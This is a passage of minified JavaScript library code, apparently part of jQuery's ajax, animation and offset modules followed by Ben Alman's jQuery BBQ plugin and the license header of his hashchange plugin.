b.get(e,bf,bg,"json")},ajaxSetup:function(bg,e){if(!e){e=bg;bg=b.extend(true,b.ajaxSettings,e)}else{b.extend(true,bg,b.ajaxSettings,e)}for(var bf in {context:1,url:1}){if(bf in e){bg[bf]=e[bf]}else{if(bf in b.ajaxSettings){bg[bf]=b.ajaxSettings[bf]}}}return bg},ajaxSettings:{url:av,isLocal:aD.test(s[1]),global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":"*/*"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a0.String,"text html":true,"text json":b.parseJSON,"text xml":b.parseXML}},ajaxPrefilter:f(W),ajaxTransport:f(r),ajax:function(bj,bh){if(typeof bj==="object"){bh=bj;bj=I}bh=bh||{};var bn=b.ajaxSetup({},bh),bB=bn.context||bn,bq=bB!==bn&&(bB.nodeType||bB instanceof b)?b(bB):b.event,bA=b.Deferred(),bx=b._Deferred(),bl=bn.statusCode||{},bm,br={},bz,bi,bv,bo,bs,bk=0,bg,bu,bt={readyState:0,setRequestHeader:function(e,bC){if(!bk){br[e.toLowerCase().replace(S,aL)]=bC}return this},getAllResponseHeaders:function(){return bk===2?bz:null},getResponseHeader:function(bC){var e;if(bk===2){if(!bi){bi={};while((e=at.exec(bz))){bi[e[1].toLowerCase()]=e[2]}}e=bi[bC.toLowerCase()]}return e===I?null:e},overrideMimeType:function(e){if(!bk){bn.mimeType=e}return this},abort:function(e){e=e||"abort";if(bv){bv.abort(e)}bp(0,e);return this}};function bp(bH,bF,bI,bE){if(bk===2){return}bk=2;if(bo){clearTimeout(bo)}bv=I;bz=bE||"";bt.readyState=bH?4:0;var bC,bM,bL,bG=bI?a6(bn,bt,bI):I,bD,bK;if(bH>=200&&bH<300||bH===304){if(bn.ifModified){if((bD=bt.getResponseHeader("Last-Modified"))){b.lastModified[bm]=bD}if((bK=bt.getResponseHeader("Etag"))){b.etag[bm]=bK}}if(bH===304){bF="notmodified";bC=true}else{try{bM=E(bn,bG);bF="success";bC=true}catch(bJ){bF="parsererror";bL=bJ}}}else{bL=bF;if(!bF||bH){bF="error";if(bH<0){bH=0}}}bt.status=bH;bt.statusText=bF;if(bC){bA.resolveWith(bB,[bM,bF,bt])}else{bA.rejectWith(bB,[bt,bF,bL])}bt.statusCode(bl);bl=I;if(bg){bq.trigger("ajax"+(bC?"Success":"Error"),[bt,bn,bC?bM:bL])}bx.resolveWith(bB,[bt,bF]);if(bg){bq.trigger("ajaxComplete",[bt,bn]);if(!(--b.active)){b.event.trigger("ajaxStop")}}}bA.promise(bt);bt.success=bt.done;bt.error=bt.fail;bt.complete=bx.done;bt.statusCode=function(bC){if(bC){var e;if(bk<2){for(e in bC){bl[e]=[bl[e],bC[e]]}}else{e=bC[bt.status];bt.then(e,e)}}return this};bn.url=((bj||bn.url)+"").replace(bc,"").replace(c,s[1]+"//");bn.dataTypes=b.trim(bn.dataType||"*").toLowerCase().split(h);if(bn.crossDomain==null){bs=H.exec(bn.url.toLowerCase());bn.crossDomain=!!(bs&&(bs[1]!=s[1]||bs[2]!=s[2]||(bs[3]||(bs[1]==="http:"?80:443))!=(s[3]||(s[1]==="http:"?80:443))))}if(bn.data&&bn.processData&&typeof bn.data!=="string"){bn.data=b.param(bn.data,bn.traditional)}aK(W,bn,bh,bt);if(bk===2){return false}bg=bn.global;bn.type=bn.type.toUpperCase();bn.hasContent=!aF.test(bn.type);if(bg&&b.active++===0){b.event.trigger("ajaxStart")}if(!bn.hasContent){if(bn.data){bn.url+=(J.test(bn.url)?"&":"?")+bn.data}bm=bn.url;if(bn.cache===false){var bf=b.now(),by=bn.url.replace(bd,"$1_="+bf);bn.url=by+((by===bn.url)?(J.test(bn.url)?"&":"?")+"_="+bf:"")}}if(bn.data&&bn.hasContent&&bn.contentType!==false||bh.contentType){br["Content-Type"]=bn.contentType}if(bn.ifModified){bm=bm||bn.url;if(b.lastModified[bm]){br["If-Modified-Since"]=b.lastModified[bm]}if(b.etag[bm]){br["If-None-Match"]=b.etag[bm]}}br.Accept=bn.dataTypes[0]&&bn.accepts[bn.dataTypes[0]]?bn.accepts[bn.dataTypes[0]]+(bn.dataTypes[0]!=="*"?", */*; q=0.01":""):bn.accepts["*"];for(bu in bn.headers){bt.setRequestHeader(bu,bn.headers[bu])}if(bn.beforeSend&&(bn.beforeSend.call(bB,bt,bn)===false||bk===2)){bt.abort();return false}for(bu in {success:1,error:1,complete:1}){bt[bu](bn[bu])}bv=aK(r,bn,bh,bt);if(!bv){bp(-1,"No Transport")}else{bt.readyState=1;if(bg){bq.trigger("ajaxSend",[bt,bn])}if(bn.async&&bn.timeout>0){bo=setTimeout(function(){bt.abort("timeout")},bn.timeout)}try{bk=1;bv.send(br,bp)}catch(bw){if(status<2){bp(-1,bw)}else{b.error(bw)}}}return bt},param:function(e,bg){var bf=[],bi=function(bj,bk){bk=b.isFunction(bk)?bk():bk;bf[bf.length]=encodeURIComponent(bj)+"="+encodeURIComponent(bk)};if(bg===I){bg=b.ajaxSettings.traditional}if(b.isArray(e)||(e.jquery&&!b.isPlainObject(e))){b.each(e,function(){bi(this.name,this.value)})}else{for(var bh in e){v(bh,e[bh],bg,bi)}}return bf.join("&").replace(j,"+")}});function v(bg,bi,bf,bh){if(b.isArray(bi)&&bi.length){b.each(bi,function(bk,bj){if(bf||ai.test(bg)){bh(bg,bj)}else{v(bg+"["+(typeof bj==="object"||b.isArray(bj)?bk:"")+"]",bj,bf,bh)}})}else{if(!bf&&bi!=null&&typeof bi==="object"){if(b.isArray(bi)||b.isEmptyObject(bi)){bh(bg,"")}else{for(var e in bi){v(bg+"["+e+"]",bi[e],bf,bh)}}}else{bh(bg,bi)}}}b.extend({active:0,lastModified:{},etag:{}});function a6(bn,bm,bj){var bf=bn.contents,bl=bn.dataTypes,bg=bn.responseFields,bi,bk,bh,e;for(bk in bg){if(bk in bj){bm[bg[bk]]=bj[bk]}}while(bl[0]==="*"){bl.shift();if(bi===I){bi=bn.mimeType||bm.getResponseHeader("content-type")}}if(bi){for(bk in bf){if(bf[bk]&&bf[bk].test(bi)){bl.unshift(bk);break}}}if(bl[0] in bj){bh=bl[0]}else{for(bk in bj){if(!bl[0]||bn.converters[bk+" "+bl[0]]){bh=bk;break}if(!e){e=bk}}bh=bh||e}if(bh){if(bh!==bl[0]){bl.unshift(bh)}return bj[bh]}}function E(br,bj){if(br.dataFilter){bj=br.dataFilter(bj,br.dataType)}var bn=br.dataTypes,bq={},bk,bo,bg=bn.length,bl,bm=bn[0],bh,bi,bp,bf,e;for(bk=1;bk<bg;bk++){if(bk===1){for(bo in br.converters){if(typeof bo==="string"){bq[bo.toLowerCase()]=br.converters[bo]}}}bh=bm;bm=bn[bk];if(bm==="*"){bm=bh}else{if(bh!=="*"&&bh!==bm){bi=bh+" "+bm;bp=bq[bi]||bq["* "+bm];if(!bp){e=I;for(bf in bq){bl=bf.split(" ");if(bl[0]===bh||bl[0]==="*"){e=bq[bl[1]+" "+bm];if(e){bf=bq[bf];if(bf===true){bp=e}else{if(e===true){bp=bf}}break}}}}if(!(bp||e)){b.error("No conversion from "+bi.replace(" "," to "))}if(bp!==true){bj=bp?bp(bj):e(bf(bj))}}}}return bj}var ar=b.now(),u=/(\=)\?(&|$)|\?\?/i;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return b.expando+"_"+(ar++)}});b.ajaxPrefilter("json jsonp",function(bo,bk,bn){var bm=(typeof bo.data==="string");if(bo.dataTypes[0]==="jsonp"||bk.jsonpCallback||bk.jsonp!=null||bo.jsonp!==false&&(u.test(bo.url)||bm&&u.test(bo.data))){var bl,bg=bo.jsonpCallback=b.isFunction(bo.jsonpCallback)?bo.jsonpCallback():bo.jsonpCallback,bj=a0[bg],e=bo.url,bi=bo.data,bf="$1"+bg+"$2",bh=function(){a0[bg]=bj;if(bl&&b.isFunction(bj)){a0[bg](bl[0])}};if(bo.jsonp!==false){e=e.replace(u,bf);if(bo.url===e){if(bm){bi=bi.replace(u,bf)}if(bo.data===bi){e+=(/\?/.test(e)?"&":"?")+bo.jsonp+"="+bg}}}bo.url=e;bo.data=bi;a0[bg]=function(bp){bl=[bp]};bn.then(bh,bh);bo.converters["script json"]=function(){if(!bl){b.error(bg+" was not called")}return bl[0]};bo.dataTypes[0]="json";return"script"}});b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){b.globalEval(e);return e}}});b.ajaxPrefilter("script",function(e){if(e.cache===I){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});b.ajaxTransport("script",function(bg){if(bg.crossDomain){var e,bf=am.head||am.getElementsByTagName("head")[0]||am.documentElement;return{send:function(bh,bi){e=am.createElement("script");e.async="async";if(bg.scriptCharset){e.charset=bg.scriptCharset}e.src=bg.url;e.onload=e.onreadystatechange=function(bk,bj){if(!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(bf&&e.parentNode){bf.removeChild(e)}e=I;if(!bj){bi(200,"success")}}};bf.insertBefore(e,bf.firstChild)},abort:function(){if(e){e.onload(0,1)}}}}});var y=b.now(),K,au;function B(){b(a0).unload(function(){for(var e in K){K[e](0,1)}})}function aC(){try{return new a0.XMLHttpRequest()}catch(bf){}}function ae(){try{return new a0.ActiveXObject("Microsoft.XMLHTTP")}catch(bf){}}b.ajaxSettings.xhr=a0.ActiveXObject?function(){return !this.isLocal&&aC()||ae()}:aC;au=b.ajaxSettings.xhr();b.support.ajax=!!au;b.support.cors=au&&("withCredentials" in au);au=I;if(b.support.ajax){b.ajaxTransport(function(e){if(!e.crossDomain||b.support.cors){var bf;return{send:function(bl,bg){var bk=e.xhr(),bj,bi;if(e.username){bk.open(e.type,e.url,e.async,e.username,e.password)}else{bk.open(e.type,e.url,e.async)}if(e.xhrFields){for(bi in e.xhrFields){bk[bi]=e.xhrFields[bi]}}if(e.mimeType&&bk.overrideMimeType){bk.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!bl["X-Requested-With"]){bl["X-Requested-With"]="XMLHttpRequest"}try{for(bi in bl){bk.setRequestHeader(bi,bl[bi])}}catch(bh){}bk.send((e.hasContent&&e.data)||null);bf=function(bu,bo){var bp,bn,bm,bs,br;try{if(bf&&(bo||bk.readyState===4)){bf=I;if(bj){bk.onreadystatechange=b.noop;delete K[bj]}if(bo){if(bk.readyState!==4){bk.abort()}}else{bp=bk.status;bm=bk.getAllResponseHeaders();bs={};br=bk.responseXML;if(br&&br.documentElement){bs.xml=br}bs.text=bk.responseText;try{bn=bk.statusText}catch(bt){bn=""}if(!bp&&e.isLocal&&!e.crossDomain){bp=bs.text?200:404}else{if(bp===1223){bp=204}}}}}catch(bq){if(!bo){bg(-1,bq)}}if(bs){bg(bp,bn,bs,bm)}};if(!e.async||bk.readyState===4){bf()}else{if(!K){K={};B()}bj=y++;bk.onreadystatechange=K[bj]=bf}},abort:function(){if(bf){bf(0,1)}}}}})}var O={},aq=/^(?:toggle|show|hide)$/,aH=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,aU,ay=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];b.fn.extend({show:function(bh,bk,bj){var bg,bi;if(bh||bh===0){return this.animate(aS("show",3),bh,bk,bj)}else{for(var bf=0,e=this.length;bf<e;bf++){bg=this[bf];bi=bg.style.display;if(!b._data(bg,"olddisplay")&&bi==="none"){bi=bg.style.display=""}if(bi===""&&b.css(bg,"display")==="none"){b._data(bg,"olddisplay",x(bg.nodeName))}}for(bf=0;bf<e;bf++){bg=this[bf];bi=bg.style.display;if(bi===""||bi==="none"){bg.style.display=b._data(bg,"olddisplay")||""}}return this}},hide:function(bg,bj,bi){if(bg||bg===0){return this.animate(aS("hide",3),bg,bj,bi)}else{for(var bf=0,e=this.length;bf<e;bf++){var bh=b.css(this[bf],"display");if(bh!=="none"&&!b._data(this[bf],"olddisplay")){b._data(this[bf],"olddisplay",bh)}}for(bf=0;bf<e;bf++){this[bf].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(bg,bf,bh){var e=typeof bg==="boolean";if(b.isFunction(bg)&&b.isFunction(bf)){this._toggle.apply(this,arguments)}else{if(bg==null||e){this.each(function(){var bi=e?bg:b(this).is(":hidden");b(this)[bi?"show":"hide"]()})}else{this.animate(aS("toggle",3),bg,bf,bh)}}return this},fadeTo:function(e,bh,bg,bf){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:bh},e,bg,bf)},animate:function(bi,bf,bh,bg){var e=b.speed(bf,bh,bg);if(b.isEmptyObject(bi)){return this.each(e.complete)}return this[e.queue===false?"each":"queue"](function(){var bl=b.extend({},e),bp,bm=this.nodeType===1,bn=bm&&b(this).is(":hidden"),bj=this;for(bp in bi){var bk=b.camelCase(bp);if(bp!==bk){bi[bk]=bi[bp];delete bi[bp];bp=bk}if(bi[bp]==="hide"&&bn||bi[bp]==="show"&&!bn){return bl.complete.call(this)}if(bm&&(bp==="height"||bp==="width")){bl.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(b.css(this,"display")==="inline"&&b.css(this,"float")==="none"){if(!b.support.inlineBlockNeedsLayout){this.style.display="inline-block"}else{var bo=x(this.nodeName);if(bo==="inline"){this.style.display="inline-block"}else{this.style.display="inline";this.style.zoom=1}}}}if(b.isArray(bi[bp])){(bl.specialEasing=bl.specialEasing||{})[bp]=bi[bp][1];bi[bp]=bi[bp][0]}}if(bl.overflow!=null){this.style.overflow="hidden"}bl.curAnim=b.extend({},bi);b.each(bi,function(br,bv){var bu=new b.fx(bj,bl,br);if(aq.test(bv)){bu[bv==="toggle"?bn?"show":"hide":bv](bi)}else{var bt=aH.exec(bv),bw=bu.cur();if(bt){var bq=parseFloat(bt[2]),bs=bt[3]||(b.cssNumber[br]?"":"px");if(bs!=="px"){b.style(bj,br,(bq||1)+bs);bw=((bq||1)/bu.cur())*bw;b.style(bj,br,bw+bs)}if(bt[1]){bq=((bt[1]==="-="?-1:1)*bq)+bw}bu.custom(bw,bq,bs)}else{bu.custom(bw,bv,"")}}});return true})},stop:function(bf,e){var bg=b.timers;if(bf){this.queue([])}this.each(function(){for(var bh=bg.length-1;bh>=0;bh--){if(bg[bh].elem===this){if(e){bg[bh](true)}bg.splice(bh,1)}}});if(!e){this.dequeue()}return this}});function aS(bf,e){var bg={};b.each(ay.concat.apply([],ay.slice(0,e)),function(){bg[this]=bf});return bg}b.each({slideDown:aS("show",1),slideUp:aS("hide",1),slideToggle:aS("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,bf){b.fn[e]=function(bg,bi,bh){return this.animate(bf,bg,bi,bh)}});b.extend({speed:function(bg,bh,bf){var e=bg&&typeof bg==="object"?b.extend({},bg):{complete:bf||!bf&&bh||b.isFunction(bg)&&bg,duration:bg,easing:bf&&bh||bh&&!b.isFunction(bh)&&bh};e.duration=b.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in b.fx.speeds?b.fx.speeds[e.duration]:b.fx.speeds._default;e.old=e.complete;e.complete=function(){if(e.queue!==false){b(this).dequeue()}if(b.isFunction(e.old)){e.old.call(this)}};return e},easing:{linear:function(bg,bh,e,bf){return e+bf*bg},swing:function(bg,bh,e,bf){return((-Math.cos(bg*Math.PI)/2)+0.5)*bf+e}},timers:[],fx:function(bf,e,bg){this.options=e;this.elem=bf;this.prop=bg;if(!e.orig){e.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var e,bf=b.css(this.elem,this.prop);return isNaN(e=parseFloat(bf))?!bf||bf==="auto"?0:bf:e},custom:function(bj,bi,bh){var e=this,bg=b.fx;this.startTime=b.now();this.start=bj;this.end=bi;this.unit=bh||this.unit||(b.cssNumber[this.prop]?"":"px");this.now=this.start;this.pos=this.state=0;function bf(bk){return e.step(bk)}bf.elem=this.elem;if(bf()&&b.timers.push(bf)&&!aU){aU=setInterval(bg.tick,bg.interval)}},show:function(){this.options.orig[this.prop]=b.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(bh){var bm=b.now(),bi=true;if(bh||bm>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var bj in this.options.curAnim){if(this.options.curAnim[bj]!==true){bi=false}}if(bi){if(this.options.overflow!=null&&!b.support.shrinkWrapBlocks){var bg=this.elem,bn=this.options;b.each(["","X","Y"],function(bo,bp){bg.style["overflow"+bp]=bn.overflow[bo]})}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var e in this.options.curAnim){b.style(this.elem,e,this.options.orig[e])}}this.options.complete.call(this.elem)}return false}else{var bf=bm-this.startTime;this.state=bf/this.options.duration;var bk=this.options.specialEasing&&this.options.specialEasing[this.prop];var bl=this.options.easing||(b.easing.swing?"swing":"linear");this.pos=b.easing[bk||bl](this.state,bf,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};b.extend(b.fx,{tick:function(){var bf=b.timers;for(var e=0;e<bf.length;e++){if(!bf[e]()){bf.splice(e--,1)}}if(!bf.length){b.fx.stop()}},interval:13,stop:function(){clearInterval(aU);aU=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){b.style(e.elem,"opacity",e.now)},_default:function(e){if(e.elem.style&&e.elem.style[e.prop]!=null){e.elem.style[e.prop]=(e.prop==="width"||e.prop==="height"?Math.max(0,e.now):e.now)+e.unit}else{e.elem[e.prop]=e.now}}}});if(b.expr&&b.expr.filters){b.expr.filters.animated=function(e){return b.grep(b.timers,function(bf){return e===bf.elem}).length}}function x(bg){if(!O[bg]){var e=b("<"+bg+">").appendTo("body"),bf=e.css("display");e.remove();if(bf==="none"||bf===""){bf="block"}O[bg]=bf}return O[bg]}var T=/^t(?:able|d|h)$/i,Z=/^(?:body|html)$/i;if("getBoundingClientRect" in am.documentElement){b.fn.offset=function(bs){var bi=this[0],bl;if(bs){return this.each(function(e){b.offset.setOffset(this,bs,e)})}if(!bi||!bi.ownerDocument){return null}if(bi===bi.ownerDocument.body){return b.offset.bodyOffset(bi)}try{bl=bi.getBoundingClientRect()}catch(bp){}var br=bi.ownerDocument,bg=br.documentElement;if(!bl||!b.contains(bg,bi)){return bl?{top:bl.top,left:bl.left}:{top:0,left:0}}var bm=br.body,bn=aB(br),bk=bg.clientTop||bm.clientTop||0,bo=bg.clientLeft||bm.clientLeft||0,bf=bn.pageYOffset||b.support.boxModel&&bg.scrollTop||bm.scrollTop,bj=bn.pageXOffset||b.support.boxModel&&bg.scrollLeft||bm.scrollLeft,bq=bl.top+bf-bk,bh=bl.left+bj-bo;return{top:bq,left:bh}}}else{b.fn.offset=function(bp){var bj=this[0];if(bp){return this.each(function(bq){b.offset.setOffset(this,bp,bq)})}if(!bj||!bj.ownerDocument){return null}if(bj===bj.ownerDocument.body){return b.offset.bodyOffset(bj)}b.offset.initialize();var bm,bg=bj.offsetParent,bf=bj,bo=bj.ownerDocument,bh=bo.documentElement,bk=bo.body,bl=bo.defaultView,e=bl?bl.getComputedStyle(bj,null):bj.currentStyle,bn=bj.offsetTop,bi=bj.offsetLeft;while((bj=bj.parentNode)&&bj!==bk&&bj!==bh){if(b.offset.supportsFixedPosition&&e.position==="fixed"){break}bm=bl?bl.getComputedStyle(bj,null):bj.currentStyle;bn-=bj.scrollTop;bi-=bj.scrollLeft;if(bj===bg){bn+=bj.offsetTop;bi+=bj.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&T.test(bj.nodeName))){bn+=parseFloat(bm.borderTopWidth)||0;bi+=parseFloat(bm.borderLeftWidth)||0}bf=bg;bg=bj.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&bm.overflow!=="visible"){bn+=parseFloat(bm.borderTopWidth)||0;bi+=parseFloat(bm.borderLeftWidth)||0}e=bm}if(e.position==="relative"||e.position==="static"){bn+=bk.offsetTop;bi+=bk.offsetLeft}if(b.offset.supportsFixedPosition&&e.position==="fixed"){bn+=Math.max(bh.scrollTop,bk.scrollTop);bi+=Math.max(bh.scrollLeft,bk.scrollLeft)}return{top:bn,left:bi}}}b.offset={initialize:function(){var e=am.body,bf=am.createElement("div"),bi,bk,bj,bl,bg=parseFloat(b.css(e,"marginTop"))||0,bh="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";b.extend(bf.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});bf.innerHTML=bh;e.insertBefore(bf,e.firstChild);bi=bf.firstChild;bk=bi.firstChild;bl=bi.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(bk.offsetTop!==5);this.doesAddBorderForTableAndCells=(bl.offsetTop===5);bk.style.position="fixed";bk.style.top="20px";this.supportsFixedPosition=(bk.offsetTop===20||bk.offsetTop===15);bk.style.position=bk.style.top="";bi.style.overflow="hidden";bi.style.position="relative";this.subtractsBorderForOverflowNotVisible=(bk.offsetTop===-5);this.doesNotIncludeMarginInBodyOffset=(e.offsetTop!==bg);e.removeChild(bf);b.offset.initialize=b.noop},bodyOffset:function(e){var bg=e.offsetTop,bf=e.offsetLeft;b.offset.initialize();if(b.offset.doesNotIncludeMarginInBodyOffset){bg+=parseFloat(b.css(e,"marginTop"))||0;bf+=parseFloat(b.css(e,"marginLeft"))||0}return{top:bg,left:bf}},setOffset:function(bh,bq,bk){var bl=b.css(bh,"position");if(bl==="static"){bh.style.position="relative"}var bj=b(bh),bf=bj.offset(),e=b.css(bh,"top"),bo=b.css(bh,"left"),bp=(bl==="absolute"||bl==="fixed")&&b.inArray("auto",[e,bo])>-1,bn={},bm={},bg,bi;if(bp){bm=bj.position()}bg=bp?bm.top:parseInt(e,10)||0;bi=bp?bm.left:parseInt(bo,10)||0;if(b.isFunction(bq)){bq=bq.call(bh,bk,bf)}if(bq.top!=null){bn.top=(bq.top-bf.top)+bg}if(bq.left!=null){bn.left=(bq.left-bf.left)+bi}if("using" in bq){bq.using.call(bh,bn)}else{bj.css(bn)}}};b.fn.extend({position:function(){if(!this[0]){return null}var bg=this[0],bf=this.offsetParent(),bh=this.offset(),e=Z.test(bf[0].nodeName)?{top:0,left:0}:bf.offset();bh.top-=parseFloat(b.css(bg,"marginTop"))||0;bh.left-=parseFloat(b.css(bg,"marginLeft"))||0;e.top+=parseFloat(b.css(bf[0],"borderTopWidth"))||0;e.left+=parseFloat(b.css(bf[0],"borderLeftWidth"))||0;return{top:bh.top-e.top,left:bh.left-e.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||am.body;while(e&&(!Z.test(e.nodeName)&&b.css(e,"position")==="static")){e=e.offsetParent}return e})}});b.each(["Left","Top"],function(bf,e){var bg="scroll"+e;b.fn[bg]=function(bj){var bh=this[0],bi;if(!bh){return null}if(bj!==I){return this.each(function(){bi=aB(this);if(bi){bi.scrollTo(!bf?bj:b(bi).scrollLeft(),bf?bj:b(bi).scrollTop())}else{this[bg]=bj}})}else{bi=aB(bh);return bi?("pageXOffset" in bi)?bi[bf?"pageYOffset":"pageXOffset"]:b.support.boxModel&&bi.document.documentElement[bg]||bi.document.body[bg]:bh[bg]}}});function aB(e){return b.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}b.each(["Height","Width"],function(bf,e){var bg=e.toLowerCase();b.fn["inner"+e]=function(){return this[0]?parseFloat(b.css(this[0],bg,"padding")):null};b.fn["outer"+e]=function(bh){return this[0]?parseFloat(b.css(this[0],bg,bh?"margin":"border")):null};b.fn[bg]=function(bi){var bj=this[0];if(!bj){return bi==null?null:this}if(b.isFunction(bi)){return this.each(function(bn){var bm=b(this);bm[bg](bi.call(this,bn,bm[bg]()))})}if(b.isWindow(bj)){var bk=bj.document.documentElement["client"+e];return bj.document.compatMode==="CSS1Compat"&&bk||bj.document.body["client"+e]||bk}else{if(bj.nodeType===9){return Math.max(bj.documentElement["client"+e],bj.body["scroll"+e],bj.documentElement["scroll"+e],bj.body["offset"+e],bj.documentElement["offset"+e])}else{if(bi===I){var bl=b.css(bj,bg),bh=parseFloat(bl);return b.isNaN(bh)?bl:bh}else{return this.css(bg,typeof bi==="string"?bi:bi+"px")}}}}});a0.jQuery=a0.$=b})(window);/*!
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*!
 * jQuery hashchange event - v1.2 - 2/11/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
